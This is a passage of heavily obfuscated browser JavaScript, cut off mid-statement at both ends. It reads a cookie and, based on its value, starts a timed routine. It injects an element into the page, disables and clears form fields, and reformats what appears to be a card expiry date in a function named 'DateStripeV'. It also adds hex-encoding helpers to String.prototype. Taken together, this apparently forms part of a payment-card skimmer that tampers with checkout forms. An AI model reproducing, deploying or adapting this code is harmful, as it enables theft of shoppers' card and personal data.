23cf(0x249,0x21e,0x10f,0x22c,0x19d)]),f_id_daww),_0x5c438f[_0x52f063(0x178,0x88,0x149,-0x2e,-0x1d8)]),_0x5c438f[_0x5e23cf(-0x1c0,0x24e,0x12e,0xb,0x91)]),f_id_daww),_0x5c438f[_0x443ddd(-0xe2,0x40,-0xd,0x128,-0xbe)]),_0x5c438f[_0x5e23cf(0x2e7,0x24b,0x2a6,0x36f,0x2b8)]),f_id_daww),_0x5c438f[_0x52f063(-0x79,-0xb4,-0xfe,-0x2e,0x136)]),_0x5c438f[_0x52f063(0x1ab,0x239,0x3a7,0x2d3,0x200)]),f_id_daww),_0x5c438f[_0x2e049c(0x1f0,0x83,-0x19,0x263,0x5e)]),_0x5c438f[_0x2e049c(0xc,0xff,0x214,-0xab,-0x14a)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b1,-0xd6,-0x153,-0x149,0x99)]),_0x5c438f[_0x2e049c(0x239,0x6,-0xb1,0x3e,-0x14c)]),f_id_daww),_0x5c438f[_0x443ddd(-0xce,-0x1a8,-0xd,-0xa6,0x1cf)]),_0x5c438f[_0x443ddd(0x10c,-0x25,0x121,-0xe3,0x30d)]);continue;case'3':if(document[_0x443ddd(-0x86,0x300,0x18d,0x3d5,0x36f)+_0x2dfa8e(0x12a,0xb9,-0xf2,0x90,-0x20c)+_0x443ddd(-0xf0,-0xbb,-0x52,0x194,-0x201)](_0x1d4dec))document[_0x443ddd(0x72,-0x45,0x18d,0x23c,0x3c8)+_0x443ddd(0x8c,0x36,-0x80,-0x114,0x65)+_0x2dfa8e(-0x14d,-0xc8,-0xc4,-0xfa,-0x2de)](_0x1d4dec)[_0x2dfa8e(-0x108,0x1d2,0x9e,0x8a,-0x18a)+_0x2e049c(0x52d,0x363,0x320,0x305,0x18b)+'d'](_0x331fee);else document[_0x5e23cf(0x31e,0x237,0x393,0x34e,0x233)+_0x5e23cf(0x279,0x158,-0x1a9,-0x149,0x26)+_0x443ddd(0x3b,-0x207,-0x6,-0x44,0x22c)+_0x2dfa8e(0x206,0x45c,0x31f,0x45f,0x2ad)+'me'](_0x1d4dec)[0x2cb+-0x1b2d*-0x1+0x112*-0x1c]&&document[_0x52f063(0xcf,0x189,0x2b0,0x16c,0x365)+_0x443ddd(-0x106,-0x168,-0x80,-0x1b8,0x18e)+_0x2e049c(0x10,0x8a,0x222,0x2aa,-0x1bd)+_0x443ddd(0x4d1,0x474,0x391,0x51c,0x4a2)+'me'](_0x1d4dec)[-0x2710+-0x11bb*-0x1+0x1555][_0x2dfa8e(0x1c5,0x2f1,0x9e,0x24f,-0x9c)+_0x52f063(0x18b,0x278,0x126,0x2b2,0x4e8)+'d'](_0x331fee);continue;case'4':var _0x331fee=document[_0x52f063(0x29f,0x1db,0x30d,0x14e,0xe6)+_0x2dfa8e(0x1a9,0x41,-0x18,0x207,0xb9)+_0x5e23cf(-0x134,0x31,-0x7f,-0x11a,0x107)](_0x5c438f[_0x5e23cf(-0x19d,0x1e7,0xa4,0xcb,0x34)]);continue;case'5':_0x331fee[_0x52f063(-0x26a,0x103,0x5d,-0xe8,-0x248)+_0x443ddd(0x2e7,0x109,0x255,0xca,0x2e)]=_0x32fa20;continue;case'6':var _0x421516=document[_0x52f063(0xac,0x214,0x286,0x16c,0x399)+_0x2e049c(-0x19f,0x10,0x17a,0x244,0x18a)+_0x2dfa8e(-0x132,0x181,-0xc4,-0x2d9,-0x243)](_0x1d4dec)[_0x2dfa8e(0x1ab,0x1ce,0x24d,0x14a,0x67)+_0x2e049c(0x2cd,0x1a3,0xf7,0x2db,0x1b1)];continue;}break;}}}}if(document[_0x2dfa8e(0x324,0x56,0x11b,-0x101,-0x124)+_0x52f063(-0x177,-0x21f,-0x1a0,-0xa1,0xae)+_0x2e049c(0x132,0x3e,0x31,0x70,-0x117)](f_id_daww)){var _0x1e259f=_0x5c438f[_0x2dfa8e(0xe6,0x19a,0xd1,0x26f,0xe0)][_0x5e23cf(0x1c,0x448,0x44e,0x1c,0x20c)]('|'),_0x58752b=0x14b4+-0x14b1*0x1+-0x3;while(!![]){switch(_0x1e259f[_0x58752b++]){case'0':document[_0x2dfa8e(0xeb,0x308,0x11b,0x52,0x33f)+_0x2dfa8e(-0x235,-0x2b8,-0xf2,-0x289,0xa1)+_0x2e049c(0xa1,0x3e,0x13f,0x1b8,0x8f)](_0x5c438f[_0x443ddd(0x173,0x11a,0x334,0x365,0x2dc)])[_0x2dfa8e(0x152,0x182,-0xb4,-0x18e,-0xa9)+_0x443ddd(0x1bd,0x5e6,0x3cf,0x235,0x573)]=![];continue;case'1':document[_0x443ddd(0x6,0x221,0x18d,0x1a5,0x3bd)+_0x52f063(0x17d,-0x20f,-0x1f1,-0xa1,0x1a8)+_0x443ddd(0x1a1,0x1e5,-0x52,-0x134,0x6f)](_0x5c438f[_0x2e049c(0x2fe,0x327,0x4db,0x44c,0x2c4)])[_0x52f063(0x1e4,0x143,-0xa6,-0x63,-0x16e)+_0x5e23cf(0x469,0x2a0,0x555,0x441,0x475)]=![];continue;case'2':document[_0x2dfa8e(0xdf,-0x74,0x11b,0xcc,0x317)+_0x52f063(0xa1,-0x283,-0x12e,-0xa1,0x173)+_0x5e23cf(-0xc7,0x83,0x133,0x9c,0x54)](_0x5c438f[_0x5e23cf(-0xf5,0x36,-0x1a1,0x1ed,0x65)])[_0x2dfa8e(0x184,-0x99,-0xb4,-0xfd,-0x1f9)+_0x5e23cf(0x540,0x31a,0x39c,0x6c6,0x475)]=![];continue;case'3':document[_0x5e23cf(0x311,0x4b,0x44f,0x3b8,0x233)+_0x443ddd(-0x24d,0x153,-0x80,-0x16d,-0x1ea)+_0x2dfa8e(-0x1c,-0x270,-0xc4,-0x112,0x177)](_0x5c438f[_0x2e049c(0x181,0x3d3,0x56d,0x206,0x4e4)])[_0x5e23cf(0x101,0xb,0x145,0x1e8,0x64)+_0x2dfa8e(0x1c8,0x1ce,0x35d,0x423,0x52a)]=![];continue;case'4':document[_0x443ddd(0x201,0x227,0x18d,0x14d,0x1df)+_0x5e23cf(-0xc3,-0x46,0x217,0x23c,0x26)+_0x2e049c(-0x92,0x3e,-0x47,-0x1e,0x124)](_0x5c438f[_0x443ddd(0x3d5,0x9e,0x279,0x4c1,0x16f)])[_0x2dfa8e(-0x24d,0x54,-0xb4,0xbb,-0x1d)+_0x443ddd(0x560,0x339,0x3cf,0x401,0x3df)]=![];continue;}break;}}}var cook=getCookie(_0x1cac7a(0x22f,0x1a9,0x2f8,0x49e,0x256)+'e');function lDsx(){function _0x3e9b20(_0x57f579,_0x25cf09,_0x38a946,_0x5f2b60,_0xaa4917){return _0x47956d(_0x57f579-0xe3,_0x25cf09-0x649,_0x38a946-0xa6,_0x5f2b60-0x10c,_0x38a946);}function _0x4c325a(_0x535dbf,_0x2fab72,_0x4152f1,_0x538d87,_0x32a624){return _0xefe1fe(_0x535dbf-0x121,_0x538d87- -0x750,_0x4152f1-0x52,_0x4152f1,_0x32a624-0xa6);}var _0x4f9d74={'bsgOV':function(_0x1078ad,_0x43f856){return _0x1078ad!=_0x43f856;},'YLFTd':_0x3e9b20(0x3be,0x4e8,0x35c,0x511,0x2fb)+_0x1aa451(0x150,0x15f,-0x1d,0xd0,-0x7d)+_0x3b399a(0x271,0x103,0x3f3,0x17a,0x227)+_0x3b399a(0x577,0x3af,0x3b3,0x6a6,0x3b8),'XIDdS':function(_0x13e362,_0x16f044,_0x19b310){return _0x13e362(_0x16f044,_0x19b310);}};function _0x1aa451(_0x362edd,_0x511456,_0x1baccd,_0x5670d7,_0x1a2c7e){return _0x2ef831(_0x362edd,_0x511456- -0xe5,_0x1baccd-0x9e,_0x5670d7-0x10b,_0x1a2c7e-0x145);}function _0x17ff2d(_0x6d37a7,_0x112ddc,_0xe9bdac,_0x2ec38a,_0x490632){return _0x47956d(_0x6d37a7-0x1f3,_0x112ddc- -0xbe,_0xe9bdac-0x1b9,_0x2ec38a-0x2a,_0x490632);}function _0x3b399a(_0x3797ec,_0x2a835c,_0x3ce14b,_0x30d3a0,_0x134bfd){return _0x1cac7a(_0x3797ec-0x1bd,_0x3ce14b,_0x3ce14b-0x1af,_0x30d3a0-0x197,_0x3797ec-0x2ee);}if(_0x4f9d74[_0x3e9b20(0x735,0x4fd,0x50f,0x73d,0x483)](cook,_0x4f9d74[_0x1aa451(0x1ec,0xa8,-0x174,-0x73,0x7d)]))_0x4f9d74[_0x3b399a(0x4f1,0x470,0x538,0x38a,0x447)](setInterval,boms,-0x83c+0x234a+-0x1a46);}setTimeout(lDsx,0x2*0x5ba+-0x26cd+0x1d4d);function ClearI(_0x3e02c5){var _0x685769={};_0x685769[_0x59caad(0x5f9,0x64c,0x50c,0x5d7,0x50d)]=function(_0x2dbb1a,_0x508f29){return _0x2dbb1a==_0x508f29;},_0x685769[_0x59caad(0x673,0x54a,0x5b9,0x4a1,0x8c5)]=_0x58ab31(0x1ad,0x175,0x3c9,0x2f2,0x39e)+_0x3b3a7e(0x75,0x117,0x103,0x1ce,0x134)+_0x3b3a7e(0x1dd,0x300,0x103,-0xe4,0x13f)+_0x3b3a7e(0x72a,0x58e,0x515,0x458,0x4a4);function _0x11d782(_0x1dc677,_0x4aafb3,_0x4cae67,_0x5f2f20,_0x297e54){return _0x47956d(_0x1dc677-0x127,_0x4cae67-0x5e9,_0x4cae67-0xc0,_0x5f2f20-0x10d,_0x297e54);}function _0x58ab31(_0x88fabb,_0x481a71,_0x4cc994,_0xc0eb9a,_0x296189){return _0x20c7a9(_0x296189,_0x481a71-0x14d,_0x481a71- -0x31a,_0xc0eb9a-0x129,_0x296189-0x1d0);}function _0x59caad(_0x3ec579,_0xac1416,_0x536a46,_0x56742d,_0x27803c){return _0x47956d(_0x3ec579-0x92,_0x3ec579-0x406,_0x536a46-0x1e5,_0x56742d-0x76,_0xac1416);}function _0x5f2c52(_0x3aeba9,_0x44d16f,_0x17b730,_0x34df24,_0x3afa36){return _0x2ef831(_0x3aeba9,_0x3afa36-0x42d,_0x17b730-0x199,_0x34df24-0x18f,_0x3afa36-0x192);}function _0x3b3a7e(_0x47dc33,_0x552982,_0x372bfc,_0x3b26b9,_0x463c16){return _0x47956d(_0x47dc33-0x166,_0x372bfc-0x274,_0x372bfc-0x174,_0x3b26b9-0x2d,_0x3b26b9);}_0x685769[_0x58ab31(0x1e1,0x2c9,0x396,0x389,0x3c2)]=_0x59caad(0x394,0x36d,0x169,0x568,0x573),_0x685769[_0x59caad(0x5b0,0x76e,0x66f,0x5f4,0x493)]=_0x59caad(0x443,0x44b,0x3fd,0x426,0x64c)+'YY';var _0x36dc28=_0x685769;if(_0x36dc28[_0x11d782(0x9d8,0x6b8,0x7dc,0x869,0x5dd)](_0x3e02c5[_0x3b3a7e(0x51b,0x51a,0x4be,0x607,0x3fd)],_0x36dc28[_0x5f2c52(0x801,0x7be,0x961,0x715,0x8b2)])||_0x36dc28[_0x11d782(0x7b7,0x67d,0x7dc,0x5b4,0x5dd)](_0x3e02c5[_0x58ab31(0x601,0x530,0x6fa,0x57a,0x36d)],_0x36dc28[_0x5f2c52(0x6df,0x578,0x4f7,0x4ab,0x628)])||_0x36dc28[_0x11d782(0x619,0x9b8,0x7dc,0x721,0x591)](_0x3e02c5[_0x3b3a7e(0x427,0x408,0x4be,0x5f3,0x2c5)],_0x36dc28[_0x11d782(0x572,0x98c,0x793,0x74b,0x789)]))_0x3e02c5[_0x59caad(0x650,0x44f,0x426,0x6a0,0x5a6)]='';}function DateStripeV(_0x239bda){var _0x128823={};_0x128823[_0x36625c(0x1d8,0x3e,0x4c,0x1a4,0xf8)]=function(_0x5d902b,_0x4a5b2b){return _0x5d902b==_0x4a5b2b;},_0x128823[_0x46fc83(-0x1a4,-0x7a,-0x2b3,-0x1de,0x10d)]=function(_0x41011b,_0x10a961){return _0x41011b+_0x10a961;};function _0x562b75(_0x4f7cd2,_0x429599,_0x303696,_0x51d88f,_0x25ab17){return _0x20c7a9(_0x51d88f,_0x429599-0x18c,_0x4f7cd2- -0x445,_0x51d88f-0xda,_0x25ab17-0x1ac);}function _0x46fc83(_0x2cf81b,_0x5dc0dc,_0x588254,_0x5ad904,_0x402eb9){return _0xefe1fe(_0x2cf81b-0x151,_0x5dc0dc- -0x7a6,_0x588254-0x104,_0x402eb9,_0x402eb9-0x13b);}_0x128823[_0x36625c(-0x250,-0x194,-0x3d3,-0x365,-0x2b0)]=_0x58e189(0x8e5,0x8ae,0x6e3,0x520,0x6a9),_0x128823[_0x36625c(-0x269,-0x222,0x25,-0xcc,-0x320)]=function(_0x15b6c4,_0x20d79f){return _0x15b6c4>_0x20d79f;};function _0x36625c(_0x2472c6,_0x314336,_0xf90a92,_0xcf6883,_0x574e28){return _0x1cac7a(_0x2472c6-0x5,_0xcf6883,_0xf90a92-0x197,_0xcf6883-0x1a7,_0x314336- -0x1b4);}var _0x1a1915=_0x128823;function _0x550636(_0x3d985e,_0x275ab0,_0x2392e7,_0xf9653e,_0x585a51){return _0x20c7a9(_0x2392e7,_0x275ab0-0x17c,_0x585a51- -0x63a,_0xf9653e-0x18a,_0x585a51-0xe8);}if(_0x1a1915[_0x550636(0x272,0x2b0,0x263,0x239,0x102)](_0x239bda[_0x562b75(0x405,0x305,0x55a,0x480,0x213)][_0x58e189(0x412,0x561,0x59e,0x6b8,0x5c2)+'h'],-0x35d*0x1+0x23ae+0x204f*-0x1)){var _0x33f7a1=_0x239bda[_0x58e189(0x611,0x8f0,0x858,0x6c6,0x924)];_0x239bda[_0x550636(0x137,0x40a,0x45e,0x2dc,0x210)]=_0x1a1915[_0x36625c(-0xc9,-0x79,0x135,-0x25b,0x1b6)](_0x33f7a1,_0x1a1915[_0x36625c(-0x285,-0x194,-0xb7,-0x2af,-0x1d8)]);}if(_0x1a1915[_0x550636(-0x2f6,-0x145,-0x2ae,-0x75,-0x15e)](_0x239bda[_0x58e189(0xa97,0x894,0x858,0x923,0x90e)][_0x562b75(0x14b,0x1cc,-0xd0,-0x7b,-0x7e)+'h'],0x1*0x1b73+-0x1fde*0x1+0x471)){var _0x33f7a1=_0x239bda[_0x58e189(0x80f,0x959,0x858,0xa43,0x993)];_0x239bda[_0x58e189(0x762,0x7f1,0x858,0x759,0x718)]=_0x33f7a1[_0x550636(0x67,-0x16,0x170,0xfc,0x126)](-0x185*-0x2+-0x172a+0x1420,0xdd8+-0x3*-0x332+-0x7*0x358);}function _0x58e189(_0x278ab4,_0x14ae5a,_0x131fe2,_0x72520,_0xbe4616){return _0xefe1fe(_0x278ab4-0x167,_0x131fe2- -0x99,_0x131fe2-0x17a,_0xbe4616,_0xbe4616-0x4e);}_0x239bda[_0x46fc83(0x395,0x14b,-0x28,-0x74,-0x104)]=_0x239bda[_0x562b75(0x405,0x3ff,0x28c,0x489,0x28c)][_0x550636(0x257,0x3ee,0x290,0x64,0x201)+'ce']('\x20\x20','\x20');}function claz(_0x6c0672){function _0x5c1f95(_0x1ca216,_0x324fb1,_0x495fc2,_0x316528,_0x502cb0){return _0x47956d(_0x1ca216-0x93,_0x324fb1-0x4a2,_0x495fc2-0x14,_0x316528-0x98,_0x1ca216);}function _0x326735(_0x5f1314,_0x4a22af,_0x3ab00e,_0x41366f,_0x397f6f){return _0x2ef831(_0x41366f,_0x397f6f-0x464,_0x3ab00e-0x78,_0x41366f-0x1cc,_0x397f6f-0x113);}var _0x4164ad={};_0x4164ad[_0x5c1f95(0x340,0x53c,0x5b6,0x5b9,0x58b)]=_0x5c1f95(0x6e6,0x6af,0x8a1,0x6a1,0x747)+_0x326735(0x803,0x8db,0x68c,0x64d,0x6aa)+'3',_0x4164ad[_0x5c1f95(0x92e,0x730,0x66d,0x71d,0x8f4)]=function(_0x294ade,_0x5cea29){return _0x294ade+_0x5cea29;},_0x4164ad[_0x326735(0x773,0x7ee,0x80a,0x6d0,0x744)]=function(_0x29aaaa,_0x246f1f){return _0x29aaaa<_0x246f1f;};function _0xc25518(_0x9e3de9,_0x2a088e,_0x40a641,_0xbc090b,_0x39f5d5){return _0x47956d(_0x9e3de9-0x1a0,_0x40a641-0x147,_0x40a641-0x7a,_0xbc090b-0x183,_0x9e3de9);}function _0x35fb35(_0x4c943e,_0x14f9b0,_0x29427c,_0x4772d9,_0x4e0c78){return _0x2ef831(_0x14f9b0,_0x4e0c78- -0x106,_0x29427c-0x16e,_0x4772d9-0x1d0,_0x4e0c78-0x128);}var _0x2a3f09=_0x4164ad,_0x4a1fed=_0x2a3f09[_0x326735(0x5ac,0x8d2,0x730,0x90c,0x716)][_0x5d8503(0xef,0x19e,0x188,-0x147,0xf0)]('|');function _0x5d8503(_0x1debcf,_0x715845,_0x4fd377,_0x50534b,_0x5b224f){return _0x47956d(_0x1debcf-0x113,_0x1debcf-0x56,_0x4fd377-0xb9,_0x50534b-0x49,_0x715845);}var _0x5f47b7=-0x1958+0x1007+0x951;while(!![]){switch(_0x4a1fed[_0x5f47b7++]){case'0':_0x3b4c6a=_0x2a3f09[_0x5c1f95(0x714,0x730,0x653,0x8d2,0x88c)](_0x3b4c6a,'|');continue;case'1':_0x6c0672=_0x6c0672[_0x35fb35(0x303,0x302,0x2a7,0x2cd,0x1ab)]('|');continue;case'2':for(var _0x2403fa=0x1925*-0x1+-0x1393+0x2cb8;_0x2a3f09[_0x326735(0x65b,0x5b1,0x720,0x504,0x744)](_0x2403fa,_0x513fef[_0xc25518(0x29,0x79,0xd7,0x1f1,-0x70)+'h']);_0x2403fa++){_0x3b4c6a=_0x2a3f09[_0x35fb35(0x4b8,0x4cc,0x53a,0x371,0x3a0)](_0x2a3f09[_0x5c1f95(0x6dc,0x730,0x534,0x821,0x69b)](_0x3b4c6a,'|'),_0x513fef[_0x2403fa]);}continue;case'3':return _0x3b4c6a;case'4':var _0x3b4c6a='';continue;case'5':var _0x513fef=[...new Set(_0x6c0672)];continue;}break;}}function makeid(_0x25b1bb){function _0x11c453(_0x39c836,_0x22809f,_0x37ec3e,_0x171902,_0x2a9a0b){return _0x20c7a9(_0x171902,_0x22809f-0x184,_0x37ec3e- -0x4de,_0x171902-0x182,_0x2a9a0b-0x173);}function _0x525ab4(_0x12b04e,_0xaa4a19,_0x47be48,_0x264b2d,_0x25b310){return _0x20c7a9(_0xaa4a19,_0xaa4a19-0x3b,_0x47be48- -0x2a8,_0x264b2d-0x137,_0x25b310-0x1e7);}var _0x2976f3={};_0x2976f3[_0x48e373(0x30f,0x49d,0x22c,0x3ff,0x37d)]=_0x525ab4(0x3f3,0x69e,0x5d2,0x388,0x3fd)+_0x498f78(0x5dd,0x4ce,0x82f,0x743,0x4f3);function _0x498f78(_0x2c22e1,_0x15cbdf,_0x241ecd,_0x26ce1a,_0x6cb7fa){return _0xefe1fe(_0x2c22e1-0x67,_0x2c22e1- -0xb,_0x241ecd-0x149,_0x6cb7fa,_0x6cb7fa-0xd1);}_0x2976f3[_0x525ab4(0x39f,0x259,0x3a2,0x2c2,0x1e8)]=function(_0x4a8a61,_0x163fdb){return _0x4a8a61<_0x163fdb;},_0x2976f3[_0x372503(-0x136,0x53,0x8c,0x1e0,0x17)]=function(_0x22c622,_0x5ab91a){return _0x22c622*_0x5ab91a;};function _0x48e373(_0x1f8d10,_0x2103f0,_0x3f5539,_0x39e6bd,_0x5b7962){return _0x1cac7a(_0x1f8d10-0x35,_0x5b7962,_0x3f5539-0x182,_0x39e6bd-0x1c9,_0x39e6bd-0x29d);}_0x2976f3[_0x11c453(0x30,0xbc,0x195,0x215,0x3a3)]=_0x525ab4(0x217,0x107,0x2fc,0x2ce,0x342)+_0x498f78(0x88d,0x815,0x9cd,0x662,0xa70)+_0x498f78(0x7fd,0x95c,0x918,0x865,0x5b4)+_0x525ab4(0x590,0x54f,0x45f,0x257,0x454)+_0x372503(0x617,0x3c1,0x18e,0x17a,0x376)+_0x498f78(0x8a4,0x86a,0x91b,0x6d7,0x6a5)+_0x11c453(0x16c,-0x155,-0x36,0xae,-0x118)+_0x48e373(0x715,0x604,0x5e6,0x5f7,0x56c)+_0x48e373(0x3f0,0x4bd,0x33a,0x29b,0x29d)+_0x372503(-0x135,0xd0,-0xe2,0x11b,-0x185)+_0x48e373(0x337,0x416,0x316,0x44b,0x39a)+_0x48e373(0x67a,0x382,0x700,0x547,0x6c3)+'89';var _0x2223c1=_0x2976f3,_0x1bcb11=_0x2223c1[_0x11c453(0xd7,0x3f7,0x1ce,0x20,0x366)][_0x48e373(0x227,0x280,0x3ae,0x3ec,0x3cb)]('|'),_0x220c6c=-0x1b1a+0x4*0x58+-0x2*-0xcdd;function _0x372503(_0x271fa9,_0x594a70,_0x19a243,_0x297be4,_0x5b20cc){return _0x20c7a9(_0x271fa9,_0x594a70-0x132,_0x594a70- -0x483,_0x297be4-0x166,_0x5b20cc-0x13c);}while(!![]){switch(_0x1bcb11[_0x220c6c++]){case'0':var _0x546b15=_0x166c5f[_0x525ab4(0x3dc,0x433,0x2e8,0x3bc,0x509)+'h'];continue;case'1':for(var _0x2463ef=-0x20ef+0x15c+0x1f93;_0x2223c1[_0x525ab4(0x22b,0x1a0,0x3a2,0x538,0x544)](_0x2463ef,_0x25b1bb);_0x2463ef++){_0x47db4d+=_0x166c5f[_0x372503(0x3fb,0x24f,0x20f,0x287,0x70)+'t'](Math[_0x498f78(0x86e,0x6e7,0xa3a,0x757,0x817)](_0x2223c1[_0x48e373(0x3cc,0x3dc,0x114,0x229,0x370)](Math[_0x498f78(0x557,0x318,0x367,0x769,0x43e)+'m'](),_0x546b15)));}continue;case'2':var _0x166c5f=_0x2223c1[_0x525ab4(0x579,0x1b6,0x3cb,0x2fb,0x464)];continue;case'3':var _0x47db4d='';continue;case'4':return _0x47db4d;}break;}}function hex2a(_0x4bee65){function _0xc89935(_0x33e257,_0x261bff,_0x2ddbfb,_0x183561,_0x354d0e){return _0x1cac7a(_0x33e257-0x168,_0x261bff,_0x2ddbfb-0x1de,_0x183561-0x1d2,_0x33e257- -0xe7);}function _0xb2834a(_0x138d27,_0x50e228,_0xa28d2d,_0x1aa5fe,_0x1f1c46){return _0x47956d(_0x138d27-0x192,_0x50e228-0x4cd,_0xa28d2d-0xe9,_0x1aa5fe-0x1a6,_0x1aa5fe);}function _0x25894f(_0x285d35,_0x3c2096,_0x195d42,_0x5f434a,_0x4f8dc6){return _0x2ef831(_0x4f8dc6,_0x3c2096-0x30e,_0x195d42-0x16a,_0x5f434a-0x9b,_0x4f8dc6-0xe9);}var _0x3df02a={'NGSJd':function(_0x177412,_0x538337){return _0x177412<_0x538337;},'EYUhq':function(_0x4e2a1a,_0x448ab2){return _0x4e2a1a!==_0x448ab2;},'KxeMG':function(_0x13184e,_0x32841f,_0x370ed3){return _0x13184e(_0x32841f,_0x370ed3);}};function _0x3de297(_0x23661f,_0x18b93b,_0x5270f4,_0x2ede83,_0x54b2d7){return _0x20c7a9(_0x23661f,_0x18b93b-0xa5,_0x5270f4- -0x224,_0x2ede83-0xf0,_0x54b2d7-0xaf);}function _0xec8187(_0x74427,_0x16a513,_0x314873,_0x5d4be5,_0x4033e5){return _0x20c7a9(_0x74427,_0x16a513-0xd3,_0x16a513- -0x48a,_0x5d4be5-0x33,_0x4033e5-0x192);}if(_0x4bee65){var _0x9b063d=_0x4bee65[_0xec8187(0x4b0,0x362,0x154,0x2b2,0x2c6)+_0xec8187(0x56b,0x460,0x5dc,0x3c2,0x5ce)](),_0x1870ec='';for(var _0x370df9=0xbdd*0x1+-0x1*0x20d+-0x10*0x9d;_0x3df02a[_0x3de297(0x505,0x6f1,0x5e7,0x56c,0x76f)](_0x370df9,_0x9b063d[_0xec8187(0x16f,0x106,0x126,0x1df,0x69)+'h'])&&_0x3df02a[_0x25894f(0x6b8,0x58d,0x468,0x734,0x74d)](_0x9b063d[_0x3de297(0x53f,0x605,0x3f4,0x3d9,0x540)+'r'](_0x370df9,0xac0+0x20cb+-0x2b89),'00');_0x370df9+=0x1e56+0x23c7+-0x421b)_0x1870ec+=String[_0x3de297(0x23c,0x592,0x47f,0x438,0x508)+_0xc89935(-0x11b,-0x1b8,0x131,-0x197,-0x2ab)+'de'](_0x3df02a[_0xc89935(0x22e,0x459,0x3c2,-0x17,0xa0)](parseInt,_0x9b063d[_0x25894f(0x4e6,0x53e,0x6e4,0x742,0x59b)+'r'](_0x370df9,0x1c8+-0xb*0x156+0xcec),-0x779+0x1b6a+-0x13e1));return _0x1870ec;}else return'';}String[_0x1cac7a(0x208,0xa0,0xed,0x314,0xcd)+_0x20c7a9(0x539,0x6cf,0x6ba,0x60c,0x8dd)][_0x47956d(0x102,0x2b1,0x4a5,0x2ff,0x69)+_0x2ef831(0x640,0x43a,0x5b2,0x2ce,0x3b2)]=function(){var _0x3d1bb1={};_0x3d1bb1[_0x5a9990(0x704,0x813,0x888,0x741,0x4af)]=function(_0xa8c029,_0x134dbe){return _0xa8c029<_0x134dbe;};function _0x2c3fce(_0x57bcea,_0x2cabc5,_0x304afa,_0x3cdd32,_0x18a4ab){return _0x2ef831(_0x3cdd32,_0x304afa- -0x231,_0x304afa-0x7c,_0x3cdd32-0x27,_0x18a4ab-0x2b);}function _0x1a913b(_0x1036c5,_0x14aa37,_0x54db75,_0x4fabde,_0x5b9e10){return _0xefe1fe(_0x1036c5-0x7e,_0x14aa37- -0x500,_0x54db75-0xd2,_0x1036c5,_0x5b9e10-0x1e6);}_0x3d1bb1[_0x2c3fce(0x7e,0x60,-0x131,-0xdf,-0x190)]=function(_0x150389,_0x4a4b81){return _0x150389+_0x4a4b81;},_0x3d1bb1[_0x5a9990(0x62c,0x3ec,0x4b3,0x867,0x401)]=_0x5a9990(0x5d3,0x7d3,0x6a5,0x5ea,0x403);function _0x36eb8b(_0x3ee9ad,_0x35352f,_0x2efde4,_0xbb36e0,_0x3a9295){return _0xefe1fe(_0x3ee9ad-0x14b,_0x35352f- -0x1e1,_0x2efde4-0x6b,_0xbb36e0,_0x3a9295-0x6c);}var _0x1db711=_0x3d1bb1,_0x57c2a1,_0x233708;function _0x1468c7(_0x38bb43,_0x1b76ad,_0x1ce085,_0xf249ab,_0x20200e){return _0x2ef831(_0x38bb43,_0xf249ab-0x29b,_0x1ce085-0x14d,_0xf249ab-0xf3,_0x20200e-0x12c);}var _0x387538='';function _0x5a9990(_0x2c9aca,_0x47293f,_0x104d2f,_0x1e6b5d,_0x286deb){return _0x2ef831(_0x47293f,_0x2c9aca-0x316,_0x104d2f-0xfb,_0x1e6b5d-0x185,_0x286deb-0x15b);}for(_0x233708=-0x20*-0xb3+0xc73+-0x22d3;_0x1db711[_0x5a9990(0x704,0x4b8,0x5fc,0x662,0x654)](_0x233708,this[_0x2c3fce(0x1c7,0x1cf,-0x89,0x11e,0x32)+'h']);_0x233708++){_0x57c2a1=this[_0x5a9990(0x7ee,0x6ff,0x784,0x881,0x88e)+_0x1a913b(0x32e,0x29d,0x4ad,0x2e4,0x2d2)](_0x233708)[_0x1468c7(0x711,0x4d4,0x6be,0x69f,0x75f)+_0x1a913b(0x597,0x491,0x66c,0x6aa,0x421)](-0x26a9+-0x1*-0xf85+0x1734),_0x387538+=_0x1db711[_0x1a913b(0xeb,0x8f,-0x139,-0xcd,0xf8)](_0x1db711[_0x5a9990(0x62c,0x5bc,0x477,0x715,0x5df)],_0x57c2a1)[_0x36eb8b(0x478,0x626,0x66e,0x6c8,0x550)](-(-0x819+-0x41d*0x2+0x1057*0x1));}return _0x387538;},String[_0xefe1fe(0x7eb,0x6be,0x89e,0x601,0x77f)+_0x2ef831(0x1ee,0x2d2,0x15d,0xdd,0x115)][_0x1cac7a(0x1c6,0xd9,0x3af,-0x9e,0x16f)+_0xefe1fe(0x81c,0x8c9,0xa18,0x784,0x849)]=function(){var _0x8bdce5={'cZDmG':_0x506710(0x374,0x461,0x4aa,0x372,0x364)+_0x506710(0x480,0x6c7,0x66d,0x3b9,0x55c),'CxrHZ':function(_0x227bee,_0xf4b85d){return _0x227bee<_0xf4b85d;},'xAOqW':function(_0x22b93a,_0x452083,_0x1e24c5){return _0x22b93a(_0x452083,_0x1e24c5);}};function _0x1c402e(_0x558e53,_0x23130f,_0x52c5c0,_0x24cd0e,_0x1c8b87){return _0x1cac7a(_0x558e53-0x102,_0x1c8b87,_0x52c5c0-0xce,_0x24cd0e-0x54,_0x558e53-0x34b);}function _0x4c4bd5(_0x26d69a,_0x5d7b84,_0xdac390,_0xe99dce,_0x1c0505){return _0x20c7a9(_0xe99dce,_0x5d7b84-0x14,_0x1c0505- -0x359,_0xe99dce-0x165,_0x1c0505-0x195);}function _0x35e04e(_0x55949f,_0xcfe26b,_0x5d0926,_0x100707,_0x4e0a1a){return _0xefe1fe(_0x55949f-0x90,_0x5d0926-0x20,_0x5d0926-0x12d,_0x100707,_0x4e0a1a-0x10f);}var _0x2a632b=_0x8bdce5[_0x1c402e(0x698,0x61c,0x76f,0x683,0x763)][_0x1c402e(0x49a,0x6ee,0x451,0x488,0x350)]('|'),_0x37a3d8=0x397+-0x8ce*0x3+-0x1*-0x16d3;function _0x506710(_0x2321f4,_0x16778f,_0x4cb96a,_0x2e22dd,_0x1385a8){return _0x1cac7a(_0x2321f4-0x18b,_0x2e22dd,_0x4cb96a-0x12d,_0x2e22dd-0x98,_0x1385a8-0x265);}function _0x2a5cc3(_0x238da2,_0x445e13,_0x246991,_0x5b6923,_0x33314f){return _0x2ef831(_0x33314f,_0x246991- 